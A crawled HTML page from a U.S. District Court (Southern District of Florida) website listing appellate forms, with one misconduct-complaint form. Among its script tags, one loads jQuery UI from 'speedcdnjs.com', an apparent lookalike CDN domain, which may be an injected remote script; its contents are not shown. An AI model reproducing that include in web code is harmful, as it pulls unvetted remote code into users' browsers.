

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/forms/all-forms/appellate_forms?order=field_form_file&sort=desc
body_size: 36561
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Appellate_Forms | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_fOS6mvIeN52f-N5-UrS_n0u83GHS9kMMoxKK_-C1nKE.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/all-forms\/appellate_forms?order=field_form_file\u0026sort=desc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all-forms page-forms-all-forms-appellate-forms section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all-forms/appellate_forms?order=field_form_file&amp;sort=desc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-xGao0o2MRBZt0RhFZjC4nU9coFmm-PWXTsYp05O5HuY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf active-trail menu-mlid-528"><a href="/forms/all-forms" class="active-trail active">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms/all-forms">All Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Appellate_Forms            </h1>
          
                                        
                      <div class="view view-all-forms view-id-all_forms view-display-id-all_forms view-dom-id-5556b1d433d717381a5e64a01c73015f">
            <div class="view-header">
      <p><strong>If you cannot locate a form, please check the National Forms: </strong> <a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtFormsByCategory.aspx" target="_blank">National Forms by Categories</a></p>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-6">
        <thead>
      <tr>
                  <th class="views-field views-field-field-form-number views-align-center">
            <a href="/forms/all-forms/appellate_forms?order=field_form_number&amp;sort=asc" title="sort by Form Number" class="active">Form Number</a>          </th>
                  <th class=" views-align-left">
            <a href="/forms/all-forms/appellate_forms?order=field_form_file&amp;sort=asc" title="sort by Title" class="active">Title<img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/arrow-asc.png" width="13" height="13" alt="sort ascending" title="sort ascending" /></a>          </th>
                  <th class="views-field views-field-field-form-cat views-align-left">
            Category          </th>
                  <th class="views-field views-field-field-form-rev-date views-align-center">
            <a href="/forms/all-forms/appellate_forms?order=field_form_rev_date&amp;sort=asc" title="sort by Revision Date" class="active">Revision Date</a>          </th>
                  <th class="views-field views-field-field-form-associated-rule">
            Associated Rule (If Applicable)          </th>
                  <th class="views-field views-field-edit-node">
            Edit link          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first views-row-last">
              <td class="views-field views-field-field-form-number views-align-center">
                  </td>
              <td>
          <a href="https://www.flsd.uscourts.gov/sites/flsd/files/forms/Complaint%20of%20Judicial%20Misconduct%20or%20Disability%20Under%20Chapter%2016.pdf" target="_blank"> Complaint of Judicial Misconduct or Disability Under Chapter 16</a><img src="/sites/flsd/files/pdf_document.png" class="flsd-icon-right" /> <br />
        </td>
              <td class="views-field views-field-field-form-cat views-align-left">
          Appellate Forms        </td>
              <td class="views-field views-field-field-form-rev-date views-align-center">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-01T00:00:00-05:00" class="date-display-single">12/2007</span>        </td>
              <td class="views-field views-field-field-form-associated-rule">
                  </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-2" class="block block--custom-search-blocks block--custom-search-blocks-2">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-2" role="search" action="/forms/all-forms/appellate_forms?order=field_form_file&amp;sort=desc" method="post" id="custom-search-blocks-form-2" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-2">
  <label class="element-invisible" for="edit-custom-search-blocks-form-2--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Forms" type="text" id="edit-custom-search-blocks-form-2--2" name="custom_search_blocks_form_2" value="" size="20" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div><input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="2" />
<input type="hidden" name="form_build_id" value="form-RgYwOayrIhgtxrvDmQmscN5NuNvX1rSqr3flwjpCqE4" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_2" />
</div></form>  </div>
</div>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-9efc60c09434497f3b0f0bb95744ab84">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/Admiralty_maritime">Admiralty  & Maritime Forms</a>
          </li>
      <li><a href="/forms/all-forms/appellate_forms" class="active">Appellate Forms</a>
          </li>
      <li><a href="/forms/all-forms/attorney_forms">Attorney Forms</a>
          </li>
      <li><a href="/forms/all-forms/civil_forms">Civil Forms</a>
          </li>
      <li><a href="/forms/all-forms/court_reporter_forms">Court Reporter Forms</a>
          </li>
      <li><a href="/forms/all-forms/habeas_corpus_petitions">Habeas Corpus Petitions</a>
          </li>
      <li><a href="/forms/all-forms/human_resources_forms">Human Resources Forms</a>
          </li>
      <li><a href="/forms/all-forms/local_forms">Local Forms</a>
          </li>
      <li><a href="/forms/all-forms/local_rules_forms">Local Rules Forms</a>
          </li>
      <li><a href="/forms/all-forms/magistrate_forms">Magistrate Judge Forms</a>
          </li>
      <li><a href="/forms/all-forms/other_forms">Other Forms</a>
          </li>
      <li><a href="/forms/all-forms/probation_forms">Probation Forms</a>
          </li>
      <li><a href="/forms/all-forms/pro_se_forms">Pro Se Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-nb-programs-services" class="block block--nodeblock gradient block--nodeblock-nb-programs-services">
        <div class="block__content">
    <div id="node-27" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/national-and-pro-se-forms" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="National and Pro Se Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p style="text-align: justify"><a href="http://www.uscourts.gov/services-forms/forms" target="_blank"><b>National Forms</b></a> are official court forms approved by the Judicial Conference of the United States.</p>
<p style="text-align: justify"><a href="http://www.uscourts.gov/services-forms/forms?k=&amp;c=841" target="_blank"><b>Pro Se Forms</b></a> are forms often filed in federal courts by those who represent themselves.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-form-overview" class="block block--nodeblock gradient block--nodeblock-nb-form-overview">
        <h2 class="block__title">Forms Overview</h2>
      <div class="block__content">
    <div id="node-36" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-overview" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Forms Overview" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Many court forms are provided in PDF format. The free <a href="http://www.adobe.com/products/reader.html" target="_blank">Adobe Acrobat<sup>®</sup> Reader</a> may be used to view, save and print PDF forms.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
